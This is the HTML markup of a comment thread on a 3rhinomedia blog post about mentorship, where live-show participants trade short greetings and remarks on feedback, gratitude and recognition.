			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:00 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2538#respond' data-commentid="2538" data-postid="8340" data-belowelement="comment-2538" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>FAIL means First Attempt In Learning</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2540">
		<div class="mk-single-comment" id="comment-2540">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GeorgeBThomas' rel='external nofollow ugc' class='url'>George B Thomas</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:00 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2540#respond' data-commentid="2540" data-postid="8340" data-belowelement="comment-2540" data-respondelement="respond" data-replyto="Reply to George B Thomas" aria-label='Reply to George B Thomas'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p><a href="http://www.theatreworksusa.org/uploads/image/image_471.jpg" rel="nofollow ugc">http://www.theatreworksusa.org/uploads/image/image_471.jpg</a></p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2537">
		<div class="mk-single-comment" id="comment-2537">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:00 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2537#respond' data-commentid="2537" data-postid="8340" data-belowelement="comment-2537" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @GeorgeBThomas  LOL</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2536">
		<div class="mk-single-comment" id="comment-2536">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/fbowman' rel='external nofollow ugc' class='url'>Frances Bowman</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:00 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2536#respond' data-commentid="2536" data-postid="8340" data-belowelement="comment-2536" data-respondelement="respond" data-replyto="Reply to Frances Bowman" aria-label='Reply to Frances Bowman'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Lol totally @GeorgeBThomas </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2535">
		<div class="mk-single-comment" id="comment-2535">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:01 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2535#respond' data-commentid="2535" data-postid="8340" data-belowelement="comment-2535" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@LJWorksOnline love that! My definition of my teaching is F doesn&#8217;t equal failure. F = feedback</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2534">
		<div class="mk-single-comment" id="comment-2534">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/mrolson3' rel='external nofollow ugc' class='url'>Matt Olson</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:03 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2534#respond' data-commentid="2534" data-postid="8340" data-belowelement="comment-2534" data-respondelement="respond" data-replyto="Reply to Matt Olson" aria-label='Reply to Matt Olson'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>For a student organization, we use accountability partners or as we call them &#8220;abili-buddies&#8221;</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2533">
		<div class="mk-single-comment" id="comment-2533">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:09 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2533#respond' data-commentid="2533" data-postid="8340" data-belowelement="comment-2533" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>We are grateful today for melting snow. Find the positives in today</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2531">
		<div class="mk-single-comment" id="comment-2531">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:09 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2531#respond' data-commentid="2531" data-postid="8340" data-belowelement="comment-2531" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p><a href="https://www.youtube.com/watch?v=LZe5y2D60YU" rel="nofollow ugc">https://www.youtube.com/watch?v=LZe5y2D60YU</a></p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2530">
		<div class="mk-single-comment" id="comment-2530">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:10 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2530#respond' data-commentid="2530" data-postid="8340" data-belowelement="comment-2530" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@mrolson3 you know it!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2532">
		<div class="mk-single-comment" id="comment-2532">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/mrolson3' rel='external nofollow ugc' class='url'>Matt Olson</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:10 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2532#respond' data-commentid="2532" data-postid="8340" data-belowelement="comment-2532" data-respondelement="respond" data-replyto="Reply to Matt Olson" aria-label='Reply to Matt Olson'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>#BeHelpful</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2528">
		<div class="mk-single-comment" id="comment-2528">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/nikki_zhu' rel='external nofollow ugc' class='url'>Nikki Rasmussen</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:10 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2528#respond' data-commentid="2528" data-postid="8340" data-belowelement="comment-2528" data-respondelement="respond" data-replyto="Reply to Nikki Rasmussen" aria-label='Reply to Nikki Rasmussen'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Hola! I missed you last week, @GeorgeBThomas  !</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2529">
		<div class="mk-single-comment" id="comment-2529">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:10 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2529#respond' data-commentid="2529" data-postid="8340" data-belowelement="comment-2529" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Hey @nikki_zhu! Happy Friday</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2527">
		<div class="mk-single-comment" id="comment-2527">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GeorgeBThomas' rel='external nofollow ugc' class='url'>George B Thomas</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:10 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2527#respond' data-commentid="2527" data-postid="8340" data-belowelement="comment-2527" data-respondelement="respond" data-replyto="Reply to George B Thomas" aria-label='Reply to George B Thomas'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@nikki_zhu Sorry.. Thanks!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2526">
		<div class="mk-single-comment" id="comment-2526">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:11 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2526#respond' data-commentid="2526" data-postid="8340" data-belowelement="comment-2526" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @3rhinomedia  So you are also providing them feedback! Extra value</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2525">
		<div class="mk-single-comment" id="comment-2525">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/fbowman' rel='external nofollow ugc' class='url'>Frances Bowman</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:12 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2525#respond' data-commentid="2525" data-postid="8340" data-belowelement="comment-2525" data-respondelement="respond" data-replyto="Reply to Frances Bowman" aria-label='Reply to Frances Bowman'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Like letting @GeorgeBThomas know that his one Wistia how-to video improved the way we handle videos on our website 100%&#8211;and took something off my to-do list that had been there for 6 months!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2524">
		<div class="mk-single-comment" id="comment-2524">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GoodLuLuHart' rel='external nofollow ugc' class='url'>Louis Goodhart</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:13 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2524#respond' data-commentid="2524" data-postid="8340" data-belowelement="comment-2524" data-respondelement="respond" data-replyto="Reply to Louis Goodhart" aria-label='Reply to Louis Goodhart'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>S/O Gary V!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2523">
		<div class="mk-single-comment" id="comment-2523">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/mrolson3' rel='external nofollow ugc' class='url'>Matt Olson</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:13 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2523#respond' data-commentid="2523" data-postid="8340" data-belowelement="comment-2523" data-respondelement="respond" data-replyto="Reply to Matt Olson" aria-label='Reply to Matt Olson'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Even a short hand-written thank you note goes a long ways!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2522">
		<div class="mk-single-comment" id="comment-2522">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:14 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2522#respond' data-commentid="2522" data-postid="8340" data-belowelement="comment-2522" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@GoodLuLuHart what up Louis?!!!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2521">
		<div class="mk-single-comment" id="comment-2521">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:15 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2521#respond' data-commentid="2521" data-postid="8340" data-belowelement="comment-2521" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>We never know who is impacted by our actions and it does feel good to know if we have done something that has a positive impression</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2520">
		<div class="mk-single-comment" id="comment-2520">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/mrolson3' rel='external nofollow ugc' class='url'>Matt Olson</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:15 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2520#respond' data-commentid="2520" data-postid="8340" data-belowelement="comment-2520" data-respondelement="respond" data-replyto="Reply to Matt Olson" aria-label='Reply to Matt Olson'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>We don&#8217;t give enough recognition. We should always be giving more recognition and saying thanks!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2518">
		<div class="mk-single-comment" id="comment-2518">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:15 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2518#respond' data-commentid="2518" data-postid="8340" data-belowelement="comment-2518" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @GeorgeBThomas  is awake now! </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2554">
		<div class="mk-single-comment" id="comment-2554">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:16 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2554#respond' data-commentid="2554" data-postid="8340" data-belowelement="comment-2554" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>what&#8217;s up @killacam4252?</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2516">
		<div class="mk-single-comment" id="comment-2516">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/munnan121' rel='external nofollow ugc' class='url'>Munna</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:16 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2516#respond' data-commentid="2516" data-postid="8340" data-belowelement="comment-2516" data-respondelement="respond" data-replyto="Reply to Munna" aria-label='Reply to Munna'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>hello</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2515">
		<div class="mk-single-comment" id="comment-2515">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/munnan121' rel='external nofollow ugc' class='url'>Munna</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:16 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2515#respond' data-commentid="2515" data-postid="8340" data-belowelement="comment-2515" data-respondelement="respond" data-replyto="Reply to Munna" aria-label='Reply to Munna'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>sir</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2519">
		<div class="mk-single-comment" id="comment-2519">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
